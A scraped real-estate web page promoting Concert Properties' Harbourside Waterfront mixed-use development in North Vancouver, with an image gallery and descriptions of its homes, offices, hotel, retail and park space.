contents;}setTimeout(function(){jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}, 50);}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger('gform_post_render', [1, current_page]);} );} );
</script>

<div id="jig1" class="justified-image-grid jig-647b81235a1fdc10926ca525d78f31e7 jig-preset-4 jig-source-wp-gallery"><div class="jig-clearfix"></div><noscript id="jig1-html" class="justified-image-grid-html" data-lazy-src="skiplazyload" data-src="skipunveillazyload"><ul><li><a href="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-3-1024x387.jpg"><img src="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-3-1024x387.jpg" alt="Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access" width="886" height="335" /></a><p class="jig-HTMLdescription">Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access</p></li><li><a href="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-33-1024x649.jpg"><img src="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-33-1024x649.jpg" alt="Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access" width="528" height="335" /></a><p class="jig-HTMLdescription">Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access</p></li><li><a href="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-29-1024x511.jpg"><img src="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-29-1024x511.jpg" alt="Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access" width="671" height="335" /></a><p class="jig-HTMLdescription">Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access</p></li><li><a href="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-41-1024x447.jpg"><img src="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-41-1024x447.jpg" alt="Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access" width="767" height="335" /></a><p class="jig-HTMLdescription">Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access</p></li><li><a href="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-32-1024x652.jpg"><img src="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-32-1024x652.jpg" alt="Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access" width="526" height="335" /></a><p class="jig-HTMLdescription">Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access</p></li><li><a href="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-34-1024x658.jpg"><img src="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-34-1024x658.jpg" alt="Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access" width="521" height="335" /></a><p class="jig-HTMLdescription">Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access</p></li><li><a href="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-13.jpg"><img src="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-13.jpg" alt="Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access" width="468" height="335" /></a><p class="jig-HTMLdescription">Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access</p></li><li><a href="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-31-1024x649.jpg"><img src="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-31-1024x649.jpg" alt="Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access" width="528" height="335" /></a><p class="jig-HTMLdescription">Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access</p></li><li><a href="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-35-1024x651.jpg"><img src="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-35-1024x651.jpg" alt="Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access" width="526" height="335" /></a><p class="jig-HTMLdescription">Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access</p></li><li><a href="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-36-1024x627.jpg"><img src="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-36-1024x627.jpg" alt="Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access" width="547" height="335" /></a><p class="jig-HTMLdescription">Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access</p></li><li><a href="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-37-1024x672.jpg"><img src="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-37-1024x672.jpg" alt="Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access" width="510" height="335" /></a><p class="jig-HTMLdescription">Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access</p></li><li><a href="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-1-1024x395.jpg"><img src="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-1-1024x395.jpg" alt="Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access" width="868" height="335" /></a><p class="jig-HTMLdescription">Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access</p></li><li><a href="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-2-1024x400.jpg"><img src="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-2-1024x400.jpg" alt="Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access" width="857" height="335" /></a><p class="jig-HTMLdescription">Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access</p></li><li><a href="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-4-1024x384.jpg"><img src="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-4-1024x384.jpg" alt="Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access" width="893" height="335" /></a><p class="jig-HTMLdescription">Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access</p></li><li><a href="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-5-1024x684.jpg"><img src="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-5-1024x684.jpg" alt="Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access" width="501" height="335" /></a><p class="jig-HTMLdescription">Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access</p></li><li><a href="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-6-1024x404.jpg"><img src="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-6-1024x404.jpg" alt="Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access" width="849" height="335" /></a><p class="jig-HTMLdescription">Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access</p></li><li><a href="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-7-1024x435.jpg"><img src="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-7-1024x435.jpg" alt="Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access" width="788" height="335" /></a><p class="jig-HTMLdescription">Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access</p></li><li><a href="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-8-1024x424.jpg"><img src="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-8-1024x424.jpg" alt="Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access" width="809" height="335" /></a><p class="jig-HTMLdescription">Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access</p></li><li><a href="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-9-1024x657.jpg"><img src="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-9-1024x657.jpg" alt="Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access" width="522" height="335" /></a><p class="jig-HTMLdescription">Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access</p></li><li><a href="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-10-1024x292.jpg"><img src="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-10-1024x292.jpg" alt="Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access" width="1174" height="335" /></a><p class="jig-HTMLdescription">Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access</p></li><li><a href="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-11-1024x717.jpg"><img src="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-11-1024x717.jpg" alt="Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access" width="478" height="335" /></a><p class="jig-HTMLdescription">Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access</p></li><li><a href="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-12-1024x662.jpg"><img src="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-12-1024x662.jpg" alt="Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access" width="518" height="335" /></a><p class="jig-HTMLdescription">Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access</p></li><li><a href="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-14-1024x617.jpg"><img src="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-14-1024x617.jpg" alt="Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access" width="555" height="335" /></a><p class="jig-HTMLdescription">Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access</p></li><li><a href="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-15-1024x722.jpg"><img src="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-15-1024x722.jpg" alt="Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access" width="475" height="335" /></a><p class="jig-HTMLdescription">Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access</p></li><li><a href="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-16.jpg"><img src="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-16.jpg" alt="Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access" width="566" height="335" /></a><p class="jig-HTMLdescription">Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access</p></li><li><a href="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-17-1024x503.jpg"><img src="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-17-1024x503.jpg" alt="Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access" width="681" height="335" /></a><p class="jig-HTMLdescription">Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access</p></li><li><a href="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-18.jpg"><img src="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-18.jpg" alt="Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access" width="598" height="335" /></a><p class="jig-HTMLdescription">Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access</p></li><li><a href="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-19-1024x571.jpg"><img src="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-19-1024x571.jpg" alt="Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access" width="600" height="335" /></a><p class="jig-HTMLdescription">Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access</p></li><li><a href="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-20-4-1024x435.jpg"><img src="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-20-4-1024x435.jpg" alt="Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access" width="788" height="335" /></a><p class="jig-HTMLdescription">Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access</p></li><li><a href="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-20-1024x486.jpg"><img src="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-20-1024x486.jpg" alt="Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access" width="705" height="335" /></a><p class="jig-HTMLdescription">Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access</p></li><li><a href="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-21-1024x437.jpg"><img src="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-21-1024x437.jpg" alt="Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access" width="784" height="335" /></a><p class="jig-HTMLdescription">Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access</p></li><li><a href="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-22-1024x551.jpg"><img src="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-22-1024x551.jpg" alt="Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access" width="622" height="335" /></a><p class="jig-HTMLdescription">Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access</p></li><li><a href="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-23-1024x532.jpg"><img src="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-23-1024x532.jpg" alt="Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access" width="644" height="335" /></a><p class="jig-HTMLdescription">Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access</p></li><li><a href="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-24-1024x581.jpg"><img src="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-24-1024x581.jpg" alt="Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access" width="590" height="335" /></a><p class="jig-HTMLdescription">Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access</p></li><li><a href="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-25-1024x513.jpg"><img src="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-25-1024x513.jpg" alt="Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access" width="668" height="335" /></a><p class="jig-HTMLdescription">Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access</p></li><li><a href="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-26-1024x585.jpg"><img src="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-26-1024x585.jpg" alt="Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access" width="586" height="335" /></a><p class="jig-HTMLdescription">Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access</p></li><li><a href="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-27-1024x562.jpg"><img src="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-27-1024x562.jpg" alt="Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access" width="610" height="335" /></a><p class="jig-HTMLdescription">Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access</p></li><li><a href="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-28-1024x512.jpg"><img src="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-28-1024x512.jpg" alt="Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access" width="670" height="335" /></a><p class="jig-HTMLdescription">Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access</p></li><li><a href="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-30-1024x491.jpg"><img src="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-30-1024x491.jpg" alt="Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access" width="698" height="335" /></a><p class="jig-HTMLdescription">Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access</p></li><li><a href="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-38-1024x526.jpg"><img src="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-38-1024x526.jpg" alt="Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access" width="652" height="335" /></a><p class="jig-HTMLdescription">Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access</p></li><li><a href="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-39-1024x417.jpg"><img src="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-39-1024x417.jpg" alt="Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access" width="822" height="335" /></a><p class="jig-HTMLdescription">Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access</p></li><li><a href="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-40-1024x400.jpg"><img src="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-40-1024x400.jpg" alt="Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access" width="857" height="335" /></a><p class="jig-HTMLdescription">Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access</p></li><li><a href="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-42-1024x532.jpg"><img src="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-42-1024x532.jpg" alt="Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access" width="644" height="335" /></a><p class="jig-HTMLdescription">Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access</p></li><li><a href="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-43-1024x590.jpg"><img src="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-43-1024x590.jpg" alt="Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access" width="581" height="335" /></a><p class="jig-HTMLdescription">Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access</p></li><li><a href="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-44-1024x724.jpg"><img src="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-44-1024x724.jpg" alt="Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access" width="473" height="335" /></a><p class="jig-HTMLdescription">Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access</p></li><li><a href="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-45-1024x726.jpg"><img src="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-45-1024x726.jpg" alt="Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access" width="472" height="335" /></a><p class="jig-HTMLdescription">Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access</p></li><li><a href="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-47-1024x699.jpg"><img src="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-47-1024x699.jpg" alt="Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access" width="490" height="335" /></a><p class="jig-HTMLdescription">Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access</p></li><li><a href="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-48-1024x524.jpg"><img src="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-48-1024x524.jpg" alt="Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access" width="654" height="335" /></a><p class="jig-HTMLdescription">Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access</p></li><li><a href="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-49-1024x688.jpg"><img src="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-49-1024x688.jpg" alt="Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access" width="498" height="335" /></a><p class="jig-HTMLdescription">Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access</p></li><li><a href="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-50.jpg"><img src="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-50.jpg" alt="Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access" width="244" height="335" /></a><p class="jig-HTMLdescription">Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access</p></li><li><a href="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-51-1024x711.jpg"><img src="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-51-1024x711.jpg" alt="Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access" width="482" height="335" /></a><p class="jig-HTMLdescription">Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access</p></li><li><a href="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-52.jpg"><img src="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-52.jpg" alt="Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access" width="276" height="335" /></a><p class="jig-HTMLdescription">Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access</p></li><li><a href="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-53-1024x711.jpg"><img src="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-53-1024x711.jpg" alt="Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access" width="482" height="335" /></a><p class="jig-HTMLdescription">Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access</p></li><li><a href="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-54.jpg"><img src="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-54.jpg" alt="Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access" width="258" height="335" /></a><p class="jig-HTMLdescription">Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access</p></li><li><a href="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-55-1024x695.jpg"><img src="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-55-1024x695.jpg" alt="Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access" width="493" height="335" /></a><p class="jig-HTMLdescription">Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access</p></li><li><a href="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-56.jpg"><img src="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-56.jpg" alt="Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access" width="219" height="335" /></a><p class="jig-HTMLdescription">Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access</p></li><li><a href="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-57-1024x441.jpg"><img src="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-57-1024x441.jpg" alt="Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access" width="777" height="335" /></a><p class="jig-HTMLdescription">Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access</p></li><li><a href="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-58-1024x928.jpg"><img src="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-58-1024x928.jpg" alt="Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access" width="369" height="335" /></a><p class="jig-HTMLdescription">Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access</p></li><li><a href="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-59-1024x734.jpg"><img src="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-59-1024x734.jpg" alt="Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access" width="467" height="335" /></a><p class="jig-HTMLdescription">Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access</p></li><li><a href="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-60-1024x723.jpg"><img src="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-60-1024x723.jpg" alt="Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access" width="474" height="335" /></a><p class="jig-HTMLdescription">Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access</p></li><li><a href="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-61-1024x631.jpg"><img src="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-61-1024x631.jpg" alt="Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access" width="543" height="335" /></a><p class="jig-HTMLdescription">Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access</p></li><li><a href="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-62-1024x382.jpg"><img src="http://vancouver4life.com/wp-content/uploads/2015/08/Harbourside-Waterfront-by-Concert-Properties-62-1024x382.jpg" alt="Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access" width="898" height="335" /></a><p class="jig-HTMLdescription">Harbourside Waterfront Concert Properties Vancouver4Presales VIP Access</p></li></ul></noscript></div>

<p>&nbsp;</p>
<p><span class="dropcap dropcap2">C</span>ommercial uses have been distributed as retail, storefront offices, and potential live/ work along Harbourside Drive, as well as stand-alone office buildings in a campus-like setting at the western end of the site. The at grade uses relate to the light industrial and commercial uses to the north, and clustering the office buildings better positions the neighbourhood to attract a large-scale commercial tenant. Additionally, the placement of the stand-alone office buildings at the west provides an acoustical buffer between Harbourside Waterfront and the Seaspan shipyards.</p>
<p>A retail “high street” is proposed along Fell Avenue and Harbourside Place to animate these frontages and is intended to be the heart and energy centre for the neighbourhood. The hotel terminates Fell Avenue and forms a key element along the waterfront. The creation of animated shopping streets filled with unique, boutique retailers along with dynamic gathering places will help establish Harbourside as a destination.</p>
<p><span id="more-26915"></span>The integration of recreational areas, including a generous amount of park space and an expansion of the Spirit Trail will further this goal – especially since an expanded Spirit Trail will provide opportunities for walking, riding, rollerblading and running for kilometers east and west of Harbourside. These efforts are intended to make Harbourside into a destination while preserving the site’s connections to the natural world. Harbourside’s uniqueness will be further accentuated with the careful selection of materials throughout the buildings and landscaped public spaces. Materials which connect to the natural world and weather authentically will be combined with elements which evoke an “industrial chic” language – think soft colored brick, concrete, wood and steel. To contrast, smooth metal panels and flush glass will be used as a subtle reference to the shine of a boat in the harbour.</p>
<p>The project has been designed as a complete and integrated mixed-use community with opportunities to live, work, shop, and play. Concert is confident that these considerations will result in a community, which possess its own identity and sense of place, allowing it to become one of the most dynamic and desirable communities in the Lower Mainland as it is completed over the next 10-15 years.</p>
<p>Concert’s plan for Harbourside entails combining 700 condominium homes and 100 rental apartments with over 200,000 square feet of high-quality office, a 100,000-square-foot hotel and over 40,000 square feet of retail in order to create an active and animated waterfront community with its own distinct sense of place.</p>
<p>Harbourside’s location is uniquely in tune with the natural world – it occupies a prime waterfront location with trail connectivity and magnificent views of the ocean and the North Shore mountains. The property also has a dynamic history as part of a working waterfront which remains in operation to this day. Through the development process there was considerable time spent envisioning how exactly to create something which would simultaneously acknowledge the site’s unique position in the City while at the same time paying homage to the working nature of this stretch of North Vancouver’s waterfront – all in an effort to make Harbourside a destination for those across the North Shore and beyond.</p>
